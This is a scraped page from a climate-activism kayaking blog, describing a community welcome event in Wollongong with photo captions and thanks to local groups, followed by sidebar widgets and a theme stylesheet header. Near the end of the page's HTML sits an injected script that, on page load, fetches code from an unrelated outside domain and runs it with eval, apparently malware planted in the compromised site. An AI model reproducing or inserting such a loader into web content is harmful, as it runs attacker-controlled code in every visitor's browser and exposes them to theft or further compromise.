<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3638.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-2302" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3638.jpg?resize=474%2C316&#038;ssl=1" alt="IMG_3638" width="474" height="316" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3638.jpg?w=519&amp;ssl=1 519w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3638.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 474px) 100vw, 474px" /></a>Kiama camp site</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3648.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-2303" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3648.jpg?resize=474%2C316&#038;ssl=1" alt="IMG_3648" width="474" height="316" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3648.jpg?w=519&amp;ssl=1 519w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3648.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 474px) 100vw, 474px" /></a>Doing the blog. Rain and cool but cosy inside</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013183.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2310" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013183.jpg?resize=474%2C270&#038;ssl=1" alt="P2013183" width="474" height="270" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013183.jpg?w=710&amp;ssl=1 710w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013183.jpg?resize=300%2C171&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>Shark no.10 for the trip</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013193.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2311" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013193.jpg?resize=474%2C356&#038;ssl=1" alt="P2013193" width="474" height="356" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013193.jpg?w=794&amp;ssl=1 794w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/P2013193.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>Challenging Warren for photographic excellence</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2305" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?resize=474%2C203&#038;ssl=1" alt="IMG_3675" width="474" height="203" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?w=3937&amp;ssl=1 3937w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?resize=300%2C128&amp;ssl=1 300w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?resize=1024%2C438&amp;ssl=1 1024w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?w=948&amp;ssl=1 948w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3675.jpg?w=1422&amp;ssl=1 1422w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>A tidy flotilla. That&#8217;s as close as you are ever gonna get &#8217;em</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3674.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2304" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3674.jpg?resize=474%2C152&#038;ssl=1" alt="IMG_3674" width="474" height="152" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3674.jpg?w=868&amp;ssl=1 868w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3674.jpg?resize=300%2C96&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>Some of our view paddling in</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3679.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2306" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3679.jpg?resize=474%2C195&#038;ssl=1" alt="IMG_3679" width="474" height="195" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3679.jpg?w=967&amp;ssl=1 967w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3679.jpg?resize=300%2C123&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>Lining up for the camera</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3694.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2307" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3694.jpg?resize=474%2C316&#038;ssl=1" alt="IMG_3694" width="474" height="316" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3694.jpg?w=519&amp;ssl=1 519w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3694.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>People arriving and dreadful feedback through speakers. (No swearing)</p>
<p><a href="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3698.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-2308" src="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3698.jpg?resize=474%2C316&#038;ssl=1" alt="IMG_3698" width="474" height="316" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3698.jpg?w=519&amp;ssl=1 519w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2017/02/IMG_3698.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a>Three levels of govt.    State &#8211; Paul Scully,       Federal &#8211; Sharon Bird,      Local &#8211; George Takacs</p>
<p><strong>Warren</strong>                Whilst awaiting Steve&#8217;s arrival it was inspiring to see the number of excited people gathering to welcome Steve, and quite a few collected signatures including two teenagers who rose to the challenge, and experienced signature collection for the first time. The organiser, Tom Hunt, had done an amazing job, with the Federal Minister for Cunningham, Sharon Bird, the State Member for Wollongong, Paul Scully, George Takacs, Councillor for Wollongong, and Arthur Rorris, Secretary, South Coast Labor Council being amongst the welcoming crowd. Steve was accompanied to shore by a flotilla of kayaks, paddled by concerned locals, and as he approached he was greeted by a marvellous cheering and applauding group. After a musical presentation by Ecopella, and lots of photographs, we all  adjourned to the Old Court House across the road for the formal welcome, speeches and Steve’s presentation.</p>
<p>&nbsp;</p>
<p>In total there were approximately 80 people there. Steve&#8217;s presentation held the audience captivated and there were many gasps and awe at Steve&#8217;s experiences, particularly on the flooded Mississippi, and the canals and locks when he crossed England. Steve isn&#8217;t shy about saying what he really felt, and this resulted in many outbursts of laughter. It is the first time I&#8217;ve seen the presentation, and although I was an avid follower of his Paris blog, it was a very powerful hour and a quarter. When Steve finished the applause was deafening and seemed to go on forever until Steve and Tom brought everybody back to Earth.</p>
<p>&nbsp;</p>
<p>There are so many people to thank and acknowledge here, I know there are deficiencies, but a sincere thank you to everybody who was either involved, or attended, and a sincere apology to anybody not mentioned. I wish to acknowledge in particular though, the following people: Tom Hunt who organised the event, and the assistance given him by Peter Todd. Tom, Peter and Howard, are all from Citizens Climate Lobby Australia. Video was taken by John Devenish and Brian Harvey, photos and press by Brian Mason from The Wilderness Society. Other members of the Wilderness Society also collected signatures. The Illawarra Knitting Nannas were there and collecting signatures. Rowan Huxtable and members of Wollongong Climate Action Network were there, University of Wollongong Young Greens were represented, and Cath Blakey, Rowan Hu and other members of the Illawarra Greens were busy collecting signatures. Thanks again to Ecopella who provided our musical entertainment, having also been at The Opera House welcome.</p>
<p>&nbsp;</p>
<p>Last but certainly not least, thank you to the kayakers who accompanied Steve into the beautiful harbour, Steve and Tim aboard the &#8220;No More Fossil Fuels&#8221; kayak, and Dave, Alan, Dennis and others whose names I unfortunately missed.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	</article><!-- #post-2312 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://kayak4earth.com/31st-january/" rel="prev"><span class="meta-nav">Previous Post</span>31st January</a><a href="https://kayak4earth.com/2nd-february/" rel="next"><span class="meta-nav">Next Post</span>2nd February</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Connecting Climate Chaos</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=EBPCFQPBTW892">Cry Me a River</a>
<a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=EBPCFQPBTW892"><img data-recalc-dims="1" src="https://i0.wp.com/kayak4earth.com/CryMeARiver/Images/cryme3.jpg?w=474&#038;ssl=1" ></a></div></aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search Kayak  4 Earth</h1><form role="search" method="get" class="search-form" action="https://kayak4earth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/kayak4earth" data-width="120" data-height="300" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="true"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h1 class="widget-title">Support Kayak 4 Earth</h1><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4NMYT9TJJ82YY">
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal – The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_AU/i/scr/pixel.gif" width="1" height="1">
</form>
</div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><iframe src="//www.youtube.com/embed/kONvX1pyyd4" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Latest news</h1><nav aria-label="Latest news">
		<ul>
											<li>
					<a href="https://kayak4earth.com/menindee-fish-kill-exercise-in-delusion/">Menindee fish-kill an exercise in delusion</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/25-27-february/">25-27 February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/23rd-february/">23rd February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/21st-22nd-feb/">21st-22nd February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/19th-20th-february/">19th-20th February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/16th-18th-february/">16th &#8211; 18th February</a>
									</li>
					</ul>

		</nav></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h1 class="widget-title">Previous trips</h1><nav class="menu-previous-trips-container" aria-label="Previous trips"><ul id="menu-previous-trips" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="http://kayak4earth.com/Darling/index.htm">Murray Darling &#8211; May-Sep 2007</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://kayak4earth.com/MaryRiver/index.html">Mary River &#8211; May 2008</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://kayak4earth.com/brisbane_sydney/index.html">Brisbane &#8211; Sydney &#8211; Oct 2008</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://kayak4earth.com/Goulburn/index.html">Up the Goulburn &#8211; Aug 2009</a></li>
</ul></nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="https://kayak4earth.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="https://kayak4earth.com/feed/">Entries feed</a></li>
			<li><a href="https://kayak4earth.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/Kayak\/*","\/wordpress\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192982449\",\"post\":\"2312\",\"tz\":\"10\",\"srv\":\"kayak4earth.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "192982449", "2312" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 14:51:44 -->

--- FILE ---
content_type: text/css
request_url: https://kayak4earth.com/wordpress/wp-content/themes/Kayak/style.css?ver=20250715
body_size: 51
content:
/*
 Theme Name:   Kayak
 Theme URI:    http://kayak4earth.com/kayal/
 Description:  Twenty Fourteen Child Theme
 Author:       Ebono Institute
 Author URI:   http://ebono.com.au
 Template:     twentyfourteen
 Version:      1.0.0
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-fourteen-child
*/


/* =Theme customization starts here
-------------------------------------------------------------- */